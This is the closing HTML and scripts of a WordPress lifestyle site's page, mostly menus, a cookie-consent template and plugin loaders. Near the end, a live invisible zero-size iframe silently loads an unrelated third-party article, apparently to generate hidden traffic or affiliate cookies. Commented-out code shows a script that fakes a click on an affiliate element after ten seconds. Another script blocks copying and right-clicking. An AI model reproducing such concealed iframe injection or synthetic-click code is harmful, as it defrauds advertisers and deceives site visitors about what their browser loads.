<style>#penci_block_6__16141987 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__16141987 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__16141987 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__16141987.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="61cf6471f9e1839378299f51-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__16141987 = new penciBlock();penci_block_6__16141987.blockID="penci_block_6__16141987";penci_block_6__16141987.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__16141987","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__16141987.content="";penciBlocksArray.push(penci_block_6__16141987);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="61cf6471f9e1839378299f51-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-59642262"></div>			<script type="61cf6471f9e1839378299f51-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"351cbba11f","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"23692","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"351cbba11f","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"351cbba11f","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript" id="gt_widget_script_59642262-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59642262'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-59642262","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_59642262-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/best-resorts-in-las-vegas/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="59642262" defer type="61cf6471f9e1839378299f51-text/javascript"></script><script type="61cf6471f9e1839378299f51-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="61cf6471f9e1839378299f51-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="61cf6471f9e1839378299f51-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="61cf6471f9e1839378299f51-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_6");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="61cf6471f9e1839378299f51-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="61cf6471f9e1839378299f51-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="61cf6471f9e1839378299f51-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
